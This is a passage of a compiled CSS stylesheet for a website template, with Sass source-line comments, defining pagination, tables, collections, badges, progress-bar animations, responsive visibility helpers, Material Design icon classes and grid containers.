  line-height: inherit;
}
/* line 107, template/mitsubishitrungthuong/sass/components/_global.scss */
i.left {
  float: left;
  margin-right: 15px;
}
/* line 111, template/mitsubishitrungthuong/sass/components/_global.scss */
i.right {
  float: right;
  margin-left: 15px;
}
/* line 115, template/mitsubishitrungthuong/sass/components/_global.scss */
i.tiny {
  font-size: 1rem;
}
/* line 118, template/mitsubishitrungthuong/sass/components/_global.scss */
i.small {
  font-size: 2rem;
}
/* line 121, template/mitsubishitrungthuong/sass/components/_global.scss */
i.medium {
  font-size: 4rem;
}
/* line 124, template/mitsubishitrungthuong/sass/components/_global.scss */
i.large {
  font-size: 6rem;
}
/* line 130, template/mitsubishitrungthuong/sass/components/_global.scss */
img.responsive-img, video.responsive-video {
  max-width: 100%;
  height: auto;
}
/* line 139, template/mitsubishitrungthuong/sass/components/_global.scss */
/* line 141, template/mitsubishitrungthuong/sass/components/_global.scss */
.pagination li {
  display: inline-block;
  font-size: 1.2rem;
  padding: 0 10px;
  line-height: 30px;
  border-radius: 2px;
  text-align: center;
}
/* line 149, template/mitsubishitrungthuong/sass/components/_global.scss */
.pagination li a {
  color: #444;
}
/* line 151, template/mitsubishitrungthuong/sass/components/_global.scss */
.pagination li.active a {
  color: #fff;
}
/* line 153, template/mitsubishitrungthuong/sass/components/_global.scss */
.pagination li.active {
  background-color: #ed1d24;
}
/* line 155, template/mitsubishitrungthuong/sass/components/_global.scss */
.pagination li.disabled a {
  cursor: default;
  color: #999;
}
/* line 160, template/mitsubishitrungthuong/sass/components/_global.scss */
.pagination li i {
  font-size: 2rem;
}
/* line 166, template/mitsubishitrungthuong/sass/components/_global.scss */
.pagination li.pages ul li {
  display: inline-block;
  float: none;
}
@media only screen and (max-width : 992px) {
  /* line 172, template/mitsubishitrungthuong/sass/components/_global.scss */
  .pagination {
    width: 100%;
  }
  /* line 175, template/mitsubishitrungthuong/sass/components/_global.scss */
  .pagination li.prev, .pagination li.next {
    width: 10%;
  }
  /* line 180, template/mitsubishitrungthuong/sass/components/_global.scss */
  .pagination li.pages {
    width: 80%;
    overflow: hidden;
    white-space: nowrap;
  }
}
/* line 190, template/mitsubishitrungthuong/sass/components/_global.scss */
.parallax-container {
  position: relative;
  overflow: hidden;
  height: 500px;
}
/* line 196, template/mitsubishitrungthuong/sass/components/_global.scss */
.parallax {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
}
/* line 204, template/mitsubishitrungthuong/sass/components/_global.scss */
.parallax img {
  display: none;
  position: absolute;
  left: 50%;
  bottom: 0;
  min-width: 100%;
  min-height: 100%;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  transform: translateX(-50%);
}
/* line 218, template/mitsubishitrungthuong/sass/components/_global.scss */
.pin-top, .pin-bottom {
  position: relative;
}
/* line 221, template/mitsubishitrungthuong/sass/components/_global.scss */
.pinned {
  position: fixed !important;
}
/*********************
 Transition Classes
 **********************/
/* line 229, template/mitsubishitrungthuong/sass/components/_global.scss */
ul.staggered-list li {
  opacity: 0;
}
/* line 233, template/mitsubishitrungthuong/sass/components/_global.scss */
.fade-in {
  opacity: 0;
  transform-origin: 0 50%;
}
/*********************
 Media Query Classes
 **********************/
/* line 242, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (max-width : 600px) {
  .hide-on-small-only, .hide-on-small-and-down {
    display: none !important;
  }
}
/* line 247, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (max-width : 992px) {
  .hide-on-med-and-down {
    display: none !important;
  }
}
/* line 252, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (min-width : 601px) {
  .hide-on-med-and-up {
    display: none !important;
  }
}
/* line 257, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (min-width: 600px) and (max-width: 992px) {
  .hide-on-med-only {
    display: none !important;
  }
}
/* line 262, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (min-width : 993px) {
  .hide-on-large-only {
    display: none !important;
  }
}
/* line 267, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (min-width : 993px) {
  .show-on-large {
    display: initial !important;
  }
}
/* line 272, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (min-width: 600px) and (max-width: 992px) {
  .show-on-medium {
    display: initial !important;
  }
}
/* line 277, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (max-width : 600px) {
  .show-on-small {
    display: initial !important;
  }
}
/* line 282, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (min-width : 601px) {
  .show-on-medium-and-up {
    display: initial !important;
  }
}
/* line 287, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (max-width : 992px) {
  .show-on-medium-and-down {
    display: initial !important;
  }
}
/* line 295, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (max-width : 600px) {
  .center-on-small-only {
    text-align: center;
  }
}
/* line 302, template/mitsubishitrungthuong/sass/components/_global.scss */
footer.page-footer {
  margin-top: 20px;
  padding-top: 20px;
  background-color: #eee;
}
/* line 307, template/mitsubishitrungthuong/sass/components/_global.scss */
footer.page-footer .footer-copyright {
  overflow: hidden;
  height: 50px;
  line-height: 50px;
  color: rgba(255, 255, 255, .8);
  background-color: rgba(51, 51, 51, .08);
}
/* line 318, template/mitsubishitrungthuong/sass/components/_global.scss */
table, th, td {
  border: none;
}
/* line 322, template/mitsubishitrungthuong/sass/components/_global.scss */
table {
  width: 100%;
  display: table;
}
/* line 326, template/mitsubishitrungthuong/sass/components/_global.scss */
table.bordered > thead > tr, table.bordered > tbody > tr {
  border-bottom: 1px solid #d0d0d0;
}
/* line 331, template/mitsubishitrungthuong/sass/components/_global.scss */
/* line 332, template/mitsubishitrungthuong/sass/components/_global.scss */
table.striped > tbody > tr:nth-child(odd) {
  background-color: #f2f2f2;
}
/* line 336, template/mitsubishitrungthuong/sass/components/_global.scss */
table.striped > tbody > tr > td {
  border-radius: 0px;
}
/* line 341, template/mitsubishitrungthuong/sass/components/_global.scss */
table.highlight > tbody > tr {
  -webkit-transition: background-color 0.25s ease;
  -moz-transition: background-color 0.25s ease;
  -o-transition: background-color 0.25s ease;
  -ms-transition: background-color 0.25s ease;
  transition: background-color 0.25s ease;
}
/* line 343, template/mitsubishitrungthuong/sass/components/_global.scss */
table.highlight > tbody > tr:hover {
  background-color: #f2f2f2;
}
/* line 348, template/mitsubishitrungthuong/sass/components/_global.scss */
/* line 349, template/mitsubishitrungthuong/sass/components/_global.scss */
table.centered thead tr th, table.centered tbody tr td {
  text-align: center;
}
/* line 357, template/mitsubishitrungthuong/sass/components/_global.scss */
thead {
  border-bottom: 1px solid #d0d0d0;
}
/* line 361, template/mitsubishitrungthuong/sass/components/_global.scss */
td, th {
  padding: 15px 5px;
  display: table-cell;
  text-align: left;
  vertical-align: middle;
  border-radius: 2px;
}
@media only screen and (max-width : 992px) {
  /* line 372, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table {
    width: 100%;
    border-collapse: collapse;
    border-spacing: 0;
    display: block;
    position: relative;
    /* sort out borders */
  }
  /* line 379, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table th, table.responsive-table td {
    margin: 0;
    vertical-align: top;
  }
  /* line 385, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table th {
    text-align: left;
  }
  /* line 386, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table thead {
    display: block;
    float: left;
  }
  /* line 390, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table thead tr {
    display: block;
    padding: 0 10px 0 0;
  }
  /* line 394, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table thead tr th::before {
    content: "\00a0";
  }
  /* line 399, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table tbody {
    display: block;
    width: auto;
    position: relative;
    overflow-x: auto;
    white-space: nowrap;
  }
  /* line 406, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table tbody tr {
    display: inline-block;
    vertical-align: top;
  }
  /* line 411, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table th {
    display: block;
    text-align: right;
  }
  /* line 415, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table td {
    display: block;
    min-height: 1.25em;
    text-align: left;
  }
  /* line 420, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table tr {
    padding: 0 10px;
  }
  /* line 423, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table thead {
    border: 0;
    border-right: 1px solid #d0d0d0;
  }
  /* line 428, template/mitsubishitrungthuong/sass/components/_global.scss */
  /* line 429, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table.bordered th {
    border-bottom: 0;
    border-left: 0;
  }
  /* line 430, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table.bordered td {
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
  }
  /* line 431, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table.bordered tr {
    border: 0;
  }
  /* line 432, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table.bordered tbody tr {
    border-right: 1px solid #d0d0d0;
  }
}
/* line 441, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection {
  margin: 0.5rem 0 1rem 0;
  border: 1px solid #e0e0e0;
  border-radius: 2px;
  overflow: hidden;
  position: relative;
}
/* line 448, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection .collection-item {
  background-color: #fff;
  line-height: 1.5rem;
  padding: 10px 20px;
  margin: 0;
  border-bottom: 1px solid #e0e0e0;
}
/* line 456, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection .collection-item.avatar {
  min-height: 84px;
  padding-left: 72px;
  position: relative;
}
/* line 461, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection .collection-item.avatar .circle {
  position: absolute;
  width: 42px;
  height: 42px;
  overflow: hidden;
  left: 15px;
  display: inline-block;
  vertical-align: middle;
}
/* line 470, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection .collection-item.avatar i.circle {
  font-size: 18px;
  line-height: 42px;
  color: #fff;
  background-color: #999;
  text-align: center;
}
/* line 479, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection .collection-item.avatar .title {
  font-size: 16px;
}
/* line 483, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection .collection-item.avatar p {
  margin: 0;
}
/* line 487, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection .collection-item.avatar .secondary-content {
  position: absolute;
  top: 16px;
  right: 16px;
}
/* line 496, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection .collection-item:last-child {
  border-bottom: none;
}
/* line 500, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection .collection-item.active {
  background-color: #689f38;
  color: #f8fbf4;
}
/* line 504, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection .collection-item.active .secondary-content {
  color: #fff;
}
/* line 509, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection a.collection-item {
  display: block;
  -webkit-transition: 0.25s;
  -moz-transition: 0.25s;
  -o-transition: 0.25s;
  -ms-transition: 0.25s;
  transition: 0.25s;
  color: #689f38;
}
/* line 513, template/mitsubishitrungthuong/sass/components/_global.scss */
/* line 514, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection a.collection-item:not(.active):hover {
  background-color: #ddd;
}
/* line 520, template/mitsubishitrungthuong/sass/components/_global.scss */
/* line 521, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection.with-header .collection-header {
  background-color: #fff;
  border-bottom: 1px solid #e0e0e0;
  padding: 10px 20px;
}
/* line 526, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection.with-header .collection-item {
  padding-left: 30px;
}
/* line 529, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection.with-header .collection-item.avatar {
  padding-left: 72px;
}
/* line 536, template/mitsubishitrungthuong/sass/components/_global.scss */
.secondary-content {
  float: right;
  color: #689f38;
}
/* line 540, template/mitsubishitrungthuong/sass/components/_global.scss */
.collapsible .collection {
  margin: 0;
  border: none;
}
/* line 548, template/mitsubishitrungthuong/sass/components/_global.scss */
span.badge {
  min-width: 3rem;
  padding: 0 6px;
  text-align: center;
  font-size: 1rem;
  line-height: inherit;
  color: #757575;
  position: absolute;
  right: 15px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
/* line 559, template/mitsubishitrungthuong/sass/components/_global.scss */
span.badge.new {
  font-weight: 300;
  font-size: 0.8rem;
  color: #fff;
  background-color: #689f38;
  border-radius: 2px;
}
/* line 566, template/mitsubishitrungthuong/sass/components/_global.scss */
span.badge.new:after {
  content: " new";
}
/* line 570, template/mitsubishitrungthuong/sass/components/_global.scss */
nav ul a span.badge {
  position: static;
  margin-left: 4px;
  line-height: 0;
}
/* line 577, template/mitsubishitrungthuong/sass/components/_global.scss */
.video-container {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 30px;
  height: 0;
  overflow: hidden;
}
/* line 583, template/mitsubishitrungthuong/sass/components/_global.scss */
.video-container.no-controls {
  padding-top: 0;
}
/* line 587, template/mitsubishitrungthuong/sass/components/_global.scss */
.video-container iframe, .video-container object, .video-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
/* line 597, template/mitsubishitrungthuong/sass/components/_global.scss */
.progress {
  position: relative;
  height: 4px;
  display: block;
  width: 100%;
  background-color: #d0e7bc;
  border-radius: 2px;
  margin: 0.5rem 0 1rem 0;
  overflow: hidden;
}
/* line 606, template/mitsubishitrungthuong/sass/components/_global.scss */
.progress .determinate {
  position: absolute;
  background-color: inherit;
  top: 0;
  left: 0;
  bottom: 0;
  background-color: #689f38;
  -webkit-transition: width 0.3s linear;
  -moz-transition: width 0.3s linear;
  -o-transition: width 0.3s linear;
  -ms-transition: width 0.3s linear;
  transition: width 0.3s linear;
}
/* line 615, template/mitsubishitrungthuong/sass/components/_global.scss */
.progress .indeterminate {
  background-color: #689f38;
}
/* line 617, template/mitsubishitrungthuong/sass/components/_global.scss */
.progress .indeterminate:before {
  content: '';
  position: absolute;
  background-color: inherit;
  top: 0;
  left: 0;
  bottom: 0;
  will-change: left, right;
  -webkit-animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
  -moz-animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
  -ms-animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
  -o-animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
  animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
}
/* line 629, template/mitsubishitrungthuong/sass/components/_global.scss */
.progress .indeterminate:after {
  content: '';
  position: absolute;
  background-color: inherit;
  top: 0;
  left: 0;
  bottom: 0;
  will-change: left, right;
  -webkit-animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
  -moz-animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
  -ms-animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
  -o-animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
  animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
  -webkit-animation-delay: 1.15s;
  -moz-animation-delay: 1.15s;
  -ms-animation-delay: 1.15s;
  -o-animation-delay: 1.15s;
  animation-delay: 1.15s;
}
@-webkit-keyframes indeterminate {
  /* line 644, template/mitsubishitrungthuong/sass/components/_global.scss */
  0% {
    left: -35%;
    right: 100%;
  }
  /* line 648, template/mitsubishitrungthuong/sass/components/_global.scss */
  60% {
    left: 100%;
    right: -90%;
  }
  /* line 652, template/mitsubishitrungthuong/sass/components/_global.scss */
  100% {
    left: 100%;
    right: -90%;
  }
}
@-moz-keyframes indeterminate {
  /* line 644, template/mitsubishitrungthuong/sass/components/_global.scss */
  0% {
    left: -35%;
    right: 100%;
  }
  /* line 648, template/mitsubishitrungthuong/sass/components/_global.scss */
  60% {
    left: 100%;
    right: -90%;
  }
  /* line 652, template/mitsubishitrungthuong/sass/components/_global.scss */
  100% {
    left: 100%;
    right: -90%;
  }
}
@keyframes indeterminate {
  /* line 644, template/mitsubishitrungthuong/sass/components/_global.scss */
  0% {
    left: -35%;
    right: 100%;
  }
  /* line 648, template/mitsubishitrungthuong/sass/components/_global.scss */
  60% {
    left: 100%;
    right: -90%;
  }
  /* line 652, template/mitsubishitrungthuong/sass/components/_global.scss */
  100% {
    left: 100%;
    right: -90%;
  }
}
@-webkit-keyframes indeterminate-short {
  /* line 659, template/mitsubishitrungthuong/sass/components/_global.scss */
  0% {
    left: -200%;
    right: 100%;
  }
  /* line 663, template/mitsubishitrungthuong/sass/components/_global.scss */
  60% {
    left: 107%;
    right: -8%;
  }
  /* line 667, template/mitsubishitrungthuong/sass/components/_global.scss */
  100% {
    left: 107%;
    right: -8%;
  }
}
@-moz-keyframes indeterminate-short {
  /* line 659, template/mitsubishitrungthuong/sass/components/_global.scss */
  0% {
    left: -200%;
    right: 100%;
  }
  /* line 663, template/mitsubishitrungthuong/sass/components/_global.scss */
  60% {
    left: 107%;
    right: -8%;
  }
  /* line 667, template/mitsubishitrungthuong/sass/components/_global.scss */
  100% {
    left: 107%;
    right: -8%;
  }
}
@keyframes indeterminate-short {
  /* line 659, template/mitsubishitrungthuong/sass/components/_global.scss */
  0% {
    left: -200%;
    right: 100%;
  }
  /* line 663, template/mitsubishitrungthuong/sass/components/_global.scss */
  60% {
    left: 107%;
    right: -8%;
  }
  /* line 667, template/mitsubishitrungthuong/sass/components/_global.scss */
  100% {
    left: 107%;
    right: -8%;
  }
}
/*******************
 Utility Classes
 *******************/
/* line 678, template/mitsubishitrungthuong/sass/components/_global.scss */
.hide {
  display: none !important;
}
/* line 683, template/mitsubishitrungthuong/sass/components/_global.scss */
.left-align {
  text-align: left;
}
/* line 686, template/mitsubishitrungthuong/sass/components/_global.scss */
.right-align {
  text-align: right;
}
/* line 689, template/mitsubishitrungthuong/sass/components/_global.scss */
.center, .center-align {
  text-align: center;
}
/* line 693, template/mitsubishitrungthuong/sass/components/_global.scss */
.left {
  float: left !important;
}
/* line 696, template/mitsubishitrungthuong/sass/components/_global.scss */
.right {
  float: right !important;
}
/* line 701, template/mitsubishitrungthuong/sass/components/_global.scss */
.no-select, input[type=range], input[type=range] + .thumb {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
/* line 710, template/mitsubishitrungthuong/sass/components/_global.scss */
.circle {
  border-radius: 50%;
}
/* line 714, template/mitsubishitrungthuong/sass/components/_global.scss */
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
/* line 720, template/mitsubishitrungthuong/sass/components/_global.scss */
.truncate {
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
/* line 727, template/mitsubishitrungthuong/sass/components/_global.scss */
.no-padding {
  padding: 0 !important;
}
@font-face {
  font-family: "Material-Design-Icons";
  src: url("../font/material-design-icons/Material-Design-Icons.eot?#iefix") format("embedded-opentype"), url("../font/material-design-icons/Material-Design-Icons.woff2") format("woff2"), url("../font/material-design-icons/Material-Design-Icons.woff") format("woff"), url("../font/material-design-icons/Material-Design-Icons.ttf") format("truetype"), url("../font/material-design-icons/Material-Design-Icons.svg#Material-Design-Icons") format("svg");
  font-weight: normal;
  font-style: normal;
}
/* line 15, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-"], [class*="mdi-"] {
  speak: none;
  display: inline-block;
  font-family: "Material-Design-Icons";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-rendering: auto;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
/* line 27, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-"]:before, [class*="mdi-"]:before {
  display: inline-block;
  speak: none;
  text-decoration: inherit;
}
/* line 32, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-"].pull-left, [class*="mdi-"].pull-left {
  margin-right: 0.3em;
}
/* line 35, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-"].pull-right, [class*="mdi-"].pull-right {
  margin-left: 0.3em;
}
/* line 38, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-"].mdi-lg:before, [class*="mdi-"].mdi-lg:before, [class^="mdi-"].mdi-lg:after, [class*="mdi-"].mdi-lg:after {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
/* line 43, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-"].mdi-2x:before, [class*="mdi-"].mdi-2x:before, [class^="mdi-"].mdi-2x:after, [class*="mdi-"].mdi-2x:after {
  font-size: 2em;
}
/* line 46, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-"].mdi-3x:before, [class*="mdi-"].mdi-3x:before, [class^="mdi-"].mdi-3x:after, [class*="mdi-"].mdi-3x:after {
  font-size: 3em;
}
/* line 49, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-"].mdi-4x:before, [class*="mdi-"].mdi-4x:before, [class^="mdi-"].mdi-4x:after, [class*="mdi-"].mdi-4x:after {
  font-size: 4em;
}
/* line 52, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-"].mdi-5x:before, [class*="mdi-"].mdi-5x:before, [class^="mdi-"].mdi-5x:after, [class*="mdi-"].mdi-5x:after {
  font-size: 5em;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
/* line 64, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-device-signal-cellular-"]:after, [class^="mdi-device-battery-"]:after, [class^="mdi-device-battery-charging-"]:after, [class^="mdi-device-signal-cellular-connected-no-internet-"]:after, [class^="mdi-device-signal-wifi-"]:after, [class^="mdi-device-signal-wifi-statusbar-not-connected"]:after, .mdi-device-network-wifi:after {
  opacity: 0.3;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  display: inline-block;
  speak: none;
  text-decoration: inherit;
}
/* line 76, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-device-signal-cellular-"]:after {
  content: "\e758";
}
/* line 77, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-device-battery-"]:after {
  content: "\e735";
}
/* line 78, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-device-battery-charging-"]:after {
  content: "\e733";
}
/* line 79, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-device-signal-cellular-connected-no-internet-"]:after {
  content: "\e75d";
}
/* line 80, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-device-signal-wifi-"]:after, .mdi-device-network-wifi:after {
  content: "\e765";
}
/* line 81, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-device-signal-wifi-statusbasr-not-connected"]:after {
  content: "\e8f7";
}
/* line 83, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
/* line 84, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-device-signal-cellular-off:after, .mdi-device-signal-cellular-null:after, .mdi-device-signal-cellular-no-sim:after, .mdi-device-signal-wifi-off:after, .mdi-device-signal-wifi-4-bar:after, .mdi-device-signal-cellular-4-bar:after, .mdi-device-battery-alert:after, .mdi-device-signal-cellular-connected-no-internet-4-bar:after, .mdi-device-battery-std:after, .mdi-device-battery-full .mdi-device-battery-unknown:after {
  content: "";
}
/* line 89, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-fw {
  width: 1.28571em;
  text-align: center;
}
/* line 93, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-ul {
  padding-left: 0;
  margin-left: 2.14286em;
  list-style-type: none;
}
/* line 98, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-ul > li {
  position: relative;
}
/* line 101, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-li {
  position: absolute;
  left: -2.14286em;
  width: 2.14286em;
  top: 0.14286em;
  text-align: center;
}
/* line 108, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-li.mdi-lg {
  left: -1.85714em;
}
/* line 111, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-border {
  padding: 0.2em 0.25em 0.15em;
  border: solid 0.08em #eee;
  border-radius: 0.1em;
}
/* line 117, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-spin {
  -webkit-animation: mdi-spin 2s infinite linear;
  animation: mdi-spin 2s infinite linear;
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}
/* line 125, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-pulse {
  -webkit-animation: mdi-spin 1s steps(8) infinite;
  animation: mdi-spin 1s steps(8) infinite;
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}
@-webkit-keyframes mdi-spin {
  /* line 134, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  /* line 138, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes mdi-spin {
  /* line 144, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  /* line 148, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
/* line 153, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-rotate-90 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
/* line 159, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-rotate-180 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
/* line 165, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-rotate-270 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
/* line 171, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-flip-horizontal {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
/* line 177, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-flip-vertical {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}
/* line 183, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
:root .mdi-rotate-90, :root .mdi-rotate-180, :root .mdi-rotate-270, :root .mdi-flip-horizontal, :root .mdi-flip-vertical {
  filter: none;
}
/* line 190, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}
/* line 198, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-stack-1x, .mdi-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}
/* line 205, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-stack-1x {
  line-height: inherit;
}
/* line 208, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-stack-2x {
  font-size: 2em;
}
/* line 211, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-inverse {
  color: #fff;
}
/* Start Icons */
/* line 1, template/mitsubishitrungthuong/sass/components/_grid.scss */
.container {
  margin: 0 auto;
  max-width: 1280px;
  width: 90%;
}
@media only screen and (min-width : 601px) {
  /* line 7, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .container {
    width: 85%;
  }
}
@media only screen and (min-width : 993px) {
  /* line 12, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .container {
    width: 70%;
  }
}
/* line 16, template/mitsubishitrungthuong/sass/components/_grid.scss */
.container .row {
  margin-left: -0.75rem;
  margin-right: -0.75rem;
}
/* line 21, template/mitsubishitrungthuong/sass/components/_grid.scss */
.section {
  padding-top: 1rem;
  padding-bottom: 1rem;
}
/* line 25, template/mitsubishitrungthuong/sass/components/_grid.scss */
.section.no-pad {
  padding: 0;
}
/* line 28, template/mitsubishitrungthuong/sass/components/_grid.scss */
.section.no-pad-bot {
  padding-bottom: 0;
}
/* line 31, template/mitsubishitrungthuong/sass/components/_grid.scss */
.section.no-pad-top {
  padding-top: 0;
}
/* line 37, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row {
  margin-left: auto;
  margin-right: auto;
